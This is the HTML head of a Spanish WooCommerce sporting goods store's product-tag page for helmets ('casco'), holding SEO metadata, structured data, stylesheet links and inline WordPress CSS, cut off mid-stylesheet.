

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/casco/
body_size: 67180
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casco - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/casco/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casco - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/casco/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/casco/","url":"https://salernosdeportes.com/product-tag/casco/","name":"Casco - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/casco/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/casco/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil.jpg","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/casco/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/casco/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/09/casco-infantil.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/casco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"Casco"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Casco Etiqueta Feed" href="https://salernosdeportes.com/product-tag/casco/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-2183-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/2000/uag-css-2183.css?ver=1768452920' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
